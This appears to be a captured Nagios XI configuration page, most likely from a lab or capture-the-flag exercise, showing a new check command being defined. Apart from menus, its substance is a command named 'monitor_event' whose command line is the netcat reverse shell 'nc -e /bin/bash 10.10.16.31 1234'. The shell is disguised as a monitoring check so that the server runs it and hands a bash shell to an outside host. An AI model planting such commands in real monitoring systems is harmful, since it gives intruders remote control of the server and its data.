 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
monitor_event
Example: check_example
Command Line *
nc -e /bin/bash 10.10.16.31 1234
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel